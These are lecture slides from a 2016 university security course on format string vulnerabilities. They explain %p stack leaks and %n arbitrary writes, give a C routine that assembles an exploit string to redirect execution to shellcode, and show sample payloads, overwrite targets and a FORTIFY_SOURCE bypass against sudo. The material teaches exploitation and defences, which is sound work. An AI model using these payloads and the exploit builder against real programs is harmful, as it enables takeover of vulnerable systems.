Slide 1
Format string exploits
Computer Security 2016 – Ymir Vigfusson

Slide 2
Where are we?
We have been investigating buffer overflows
Understand the intricacies of injecting malicious code
What we have achieved thus far
Heap overflows
OWASP 10
Cryptography, ...
Coming up soon!
Defenses against heap overflows
Attacks against defenses against heap overflows
...
Discussion with a real hacker
Wireless security
Network security
If there is time...
Windows exploitation

Slide 3

Format strings
(v)fprintf | Prints to a FILE stream (from a va_arg structure)
(v)printf | Prints to a stdout stream
(v)sprintf | Prints to a string
(v)snprintf | Prints to a string with length checking
setproctitle | Set the argv[] array
syslog | Output to the system logging facility
err*, warn*, …

Slide 4
Format strings
printf (“The meaning of life is %d\n”, 42);
char *name = “Trekotron”;
syslog (LOG_ERR, “Service %s is kaput“, name);
float prec = 0.1;
warn (“Precision below %2.4f\n”, prec);

Slide 5
Special characters
Command | Type of output | Passed as
%d | Decimal | Value
%u | Unsigned decimal | Value
%x | Hexadecimal | Value
%p | Pointer (hexadecimal) | Value
%s | String | Reference (pointer)
%n | Number of bytes written so far | Reference (pointer)

Slide 6
So what’s the bug?
char tmpbuf[512];
snprintf (tmpbuf, sizeof (tmpbuf), "foo: %s", user);
tmpbuf[sizeof (tmpbuf) - 1] = ’\0’;
syslog (LOG_NOTICE, tmpbuf);
syslog (LOG_NOTICE, “%s“, tmpbuf);

Slide 7
What can we do?
Try specifying a username of “%p”
Syslog will happily print “foo: 0x0804fa1c”
Can leak everything on the stack!
“%p.%p.%p.%p….”

Slide 8

History lesson: WU-FTPd
Back when Clinton was still president, WU-FTPd ruled the Internet
Most big sites had it open on port 21
Anonymous access enabled by default
If you logged on anonymously, and typed:
“SITE EXEC %p”
.. the site would indeed return “0xbfff1cf8”

Slide 9
How do we get control?
We want to be able to write somewhere…
Bingo!
Command | Type of output | Passed as
%d | Decimal | Value
%u | Unsigned decimal | Value
%x | Hexadecimal | Value
%p | Pointer (hexadecimal) | Value
%s | String | Reference (pointer)
%n | Number of bytes written so far | Reference (pointer)

Slide 10
The %n primitive
Writes the number of bytes written to an int *
Normal usage:
int cnt;
snprintf (buf, sizeof(buf), “Complex #%2.4f%n = %s. %n”, number, &cnt, str);
Now cnt contains the number of bytes output before the string…
Mostly useful for hackers ☺
Hence having now been disabled for e.g. Windows

Slide 11
Another ingredient
Let’s say we have many or redundant arguments
printf (“User[%s]: Edge[%s--%s], directed from %s”, user, user, nbr, user);
There is a prettier way using the ‘$’ qualifier
printf (“User[%1$s]: Edge[%1$s--%2$s], directed from %1$s”, user, nbr);
Called Direct Parameter Access

Slide 12
Let’s do a demo
Simple vulnerable binary
Input string:
ABCDABCD%p.%p.%262$p.%4$n

Slide 13
Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
buf
egg
Argument processed by printf
Output buffer:

Slide 14
Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
buf
egg
Argument processed by printf
Output buffer:
ABCDABCD

Slide 15
Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
buf
egg
Argument processed by printf
Output buffer:
ABCDABCD

Slide 16
Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
buf
egg
Argument processed by printf
Output buffer:
ABCDABCD0xffffd464
ABCDABCD

Slide 17
Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
buf
egg
Argument processed by printf
Output buffer:
ABCDABCD0xffffd464.0x400
ABCDABCD0xffffd464
ABCDABCD

Slide 18
Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
buf
egg
Argument processed by printf
Output buffer:
ABCDABCD0xffffd464.0x400
ABCDABCD0xffffd464
ABCDABCD
ABCDABCD0xffffd464.0x400.0xffffd258

Slide 19



Memory layout during printf
Format string:
ABCDABCD %p.%p.%262$p.%4$n
Can write to an arbitrary memory address!
esp
0xfffffffff
Stack
printf
ebp
eip
arg
vuln
ebp
eip
arg
main
env
1 2 3 4
buf
egg
35 bytes printed
Output buffer:
ABCDABCD0xffffd464.0x400
ABCDABCD0xffffd464
ABCDABCD
ABCDABCD0xffffd464.0x400.0xffffd258
Will execute: *0x44434241 = 35 !

Slide 20
The technique summarized
We pop enough arguments (using %) from the stack to reach a place under control called PLACE
Could be part of format string input, in environment, ..
Inside PLACE we embed location of return address
We will be using %n to overwrite such a location
We must write enough bytes to the output to increase our “output counter”, e.g. using %123u
This controls what %n will write to the location at PLACE
But this could be a very large number …

Slide 21

Staged overwrite

Slide 22
Crafting an exploit
void assemble_format(u_long eip_addr, u_long shellcode_addr, u_int previous) {
unsigned int tmp = 0;
unsigned int copied = previous;
unsigned int num[4] = {
(unsigned int) (shellcode_addr & 0x000000ff),
(unsigned int)((shellcode_addr & 0x0000ff00) >> 8),
(unsigned int)((shellcode_addr & 0x00ff0000) >> 16),
(unsigned int)((shellcode_addr & 0xff000000) >> 24)
};
memset (prepend_buffer, '\0', sizeof(prepend_buffer));
memset (append_buffer, '\0', sizeof(append_buffer));
for (int i = 0; i < 4; i++) {
copied = copied % 0x100;
if ( (i > 0) && (num[i-1] == num[i]) ) /* copied == num[i], no change */
strcat (append_buffer, "%n");
else if (copied < num[i]) {
if ( (num[i] - copied) <= 10) {
sprintf (append_buffer+strlen(append_buffer), "%.*s", (int)(num[i] - copied), "SECURITY.IS");
copied += (num[i] - copied);
strcat (append_buffer, "%n");
} else {
sprintf (append_buffer+strlen(append_buffer), "%%.%du", num[i] - copied);
copied += (num[i] - copied);
strcat (append_buffer, "%n");
strcat (prepend_buffer, "AAAA"); /* dummy */
}
} else { /* copied > num[i] */
tmp = ((num[i] + 0xff) - copied);
sprintf (append_buffer+strlen(append_buffer), "%%.%du", tmp);
copied += ((num[i] + 0xff) - copied);
strcat (append_buffer, "%n");
strcat (prepend_buffer, "AAAA");
}
sprintf (prepend_buffer+strlen(prepend_buffer), "%c%c%c%c",
(unsigned char) ((eip_addr+i) & 0x000000ff), (unsigned char)(((eip_addr+i) & 0x0000ff00) >> 8),
(unsigned char)(((eip_addr+i) & 0x00ff0000) >> 16), (unsigned char)(((eip_addr+i) & 0xff000000) >> 24));
}
while (strlen(prepend_buffer) < ADDRESS_BUFFER_SIZE) { strcat (prepend_buffer, "X"); }
}

Slide 23
Anatomy of a format string exploit
Shellcode location
Somewhere in memory
DE AD BE EF
... xx xx 90 90 90 90 90 90 90 90 90 90 90 90 eb 1f xx xx ...
Rogue format string
ADDR1
ADDR2
ADDR3
ADDR4
%AAu
%4$n
%BBu
%5$n
%CCu
%6$n
%DDu
%7$n
16 + AA =
EF
16 + AA + BB =
1BE
16 + AA + BB + CC =
2AD
16 + AA + BB + CC + DD =
2DE
Written output bytes counters
ADDR1
ADDR2
ADDR3
ADDR4
ADDR4
ADDR3
Somewhere on stack
ADDR2
ADDR1
... xx xx xx xx c8 d2 ff ff 0e ab 04 08 xx xx xx xx ...
00 00 00 EF
00 00 02 AD
00 00 01 BE
00 00 02 DE

Slide 24

Tips and tricks: Regular overflows
Qualcomm Popper 2.53
How would you attack this?
%497d\x3c\xd3\xff\xbf<nops><shellcode>

Slide 25

Tips and tricks: Short writes
Cute trick: You don’t have to write 4 bytes at once
The ‘h’ qualifier uses short int types
So “%hn” will write 2 bytes instead of 4
Actually, “%hhn” will write only 1 byte
Much shorter format strings now possible

Slide 26
Tips and tricks: What to overwrite
We can choose our target address freely!
Return addresses on stack.
GOT entries (for PLT). Overload a system call.
__atexit handler (always called – safe spot)
DTORS (always called before exit())
C library hooks (__malloc_hook, __free_hook)
We can even inject shellcode
Write it somewhere little by little with %n…
We can even bypass NX
Use return to libc or ROP
Overwrite GOT handler for fopen() with system()

Slide 27
Tips and tricks: Brute force
Format strings allow you to also peek into memory
E.g. in WU-FTPd, one has an interactive session
Idea
Input: AAAABBBB|%u%u…%u|%p|
Output: AAAABBBB|5131779..8|0x081c4cf8|
Increase the number of %u’s until %p == 0x41414141
Now you know the layout of the stack exactly
Produces an offset independent exploit
What if you’re blind?
Can use %.999999u vs %u and measure response time
Use %n to see if application segfaults or not

Slide 28
Sudo in 2012 – Where’s the bug?
void sudo_debug(int level, const char *fmt, ...) { va_list ap; char *fmt2;
if (level > debug_level) return; /* Backet fmt with prog name and a newline to make it a single write */ easprintf(&fmt2, "%s: %s\n", getprogname(), fmt); va_start(ap, fmt); vfprintf(stderr, fmt2, ap); va_end(ap); efree(fmt2); }

Slide 29
Format strings in 2014
Various mitigations
Format strings are an endangered species
gcc gives heaps of warnings, easy to automatically check
Glibc enables FORTIFY_SOURCE
Disallows %135$... direct access unless all arguments used
Classic tale of security cat and mouse
Turns out FORTIFY_SOURCE had an integer bug
Writing %999999999999$... would allow NULL to be written
Overwrite NULL over the FORTIFY_SOURCE parameters!
Thus disabling the protection.
Allows sudo to be exploited on Fedora 16

Slide 30
Summary
Format string vulnerabilities
Using printf (cmd); instead of printf (“%s”, cmd);
Lazy programmers… bugs like this still found!
Allows an attacker to investigate memory
Attacker can also write to an arbitrary address
Using the %n primitive carefully
Can take over the program, even remotely
Mitigations
FormatGuard, FORTIFY_SOURCE, disable %n,…

Slide 31
Asterisk phones (2012) – Where‘s the bug?

Slide 32
Sendmail – Where‘s the bug?
void sighndlr(int dummy) {
syslog(LOG_NOTICE,user_dependent_data);
// *** Initial cleanup code, calling the following somewhere:
free(global_ptr2);
free(global_ptr1);
// *** 1 *** >> Additional clean-up code - unlink tmp files, etc <<
exit(0);
}
/**************************************************
* This is a signal handler declaration somewhere *
* at the beginning of main code. *
**************************************************/
signal(SIGHUP,sighndlr);
signal(SIGTERM,sighndlr);
// *** Other initialization routines, and global pointer
// *** assignment somewhere in the code (we assume that
// *** nnn is partially user-dependent, yyy does not have to be):
global_ptr1=malloc(nnn);
global_ptr2=malloc(yyy);
// *** 2 *** >> further processing, allocated memory <<
// *** 2 *** >> is filled with any data, etc... <<

Slide 33
Sudo – Where‘s the bug?
/* Log a message to syslog, pre-pending the username and splitting the message into parts if it is longer than MAXSYSLOGLEN. */
static void do_syslog( int pri, char * msg ) {
int count;
char * p;
char * tmp;
char save;
for ( p=msg, count=0; count < strlen(msg)/MAXSYSLOGLEN + 1; count++ ) {
if ( strlen(p) > MAXSYSLOGLEN ) {
for ( tmp = p + MAXSYSLOGLEN; tmp > p && *tmp != ' '; tmp-- )
;
if ( tmp <= p )
tmp = p + MAXSYSLOGLEN;
/* NULL terminate line, but save the char to restore later */
save = *tmp;
*tmp = '\0';
if ( count == 0 )
SYSLOG( pri, "%8.8s : %s", user_name, p );
else
SYSLOG( pri,"%8.8s : (command continued) %s",user_name,p );
/* restore saved character */
*tmp = save;
/* Eliminate leading whitespace */
for ( p = tmp; *p != ' '; p++ )
;
} else {
if ( count == 0 )
SYSLOG( pri, "%8.8s : %s", user_name, p );
else
SYSLOG( pri,"%8.8s : (command continued) %s",user_name,p );
}
}
}

Slide 34
OpenSSH – Where‘s the bug?
/*
* Pointer to an array containing all allocated channels. The array is
* dynamically extended as needed.
*/
static Channel **channels = NULL;
/*
* Size of the channel array. All slots of the array must always be
* initialized (at least the type field); unused slots set to NULL
*/
static u_int channels_alloc = 0;
Channel *channel_by_id(int id)
{
Channel *c;
if (id < 0 || (u_int)id > channels_alloc) {
logit("channel_by_id: %d: bad id", id);
return NULL;
}
c = channels[id];
if (c == NULL) {
logit("channel_by_id: %d: bad id: channel free", id);
return NULL;
}
return c;
}

Slide 35


Lab: Blackjack!
We‘ve put information in „blackjack“ in your home directory
Goal: Win $10,000,000 credits!
You start off with $10,000
Standard blackjack rules.
Grade is $\text{min}\text{(}$10, credits / 1M)
You get one free refill (delaying inevitable gambler‘s ruin)
Information and scoreboard: http://hhg.to/blackjack.php

Slide 36
Presentations!
10 minute YouTube recordings
1-2 people per group
You reserve a topic by “commenting” on the Presentations tab in the Hacking Course Toor 2016 document
Presentations may be public (more later)

Slide 37
Optional: 0day lab
Stay tuned…

Slide 38

Next assignment!
Amass more knowledge of low-level exploitation
Coming up next: ‘tauntlab’. NX enabled!
(i) format (or FORMAT) asks for a format string exploit. Competition!
(ii) bluevuln/greenvuln/redvuln requires some heap exploitation magic
(iii) durka requires some easy way around NX
(iv) spectre requires some love…
Some of these embed a nice function called heaven() …
13% of grade, due Friday Nov 14 at 23:59
Competition for the shortest format string: Until Monday after (Nov 17)!

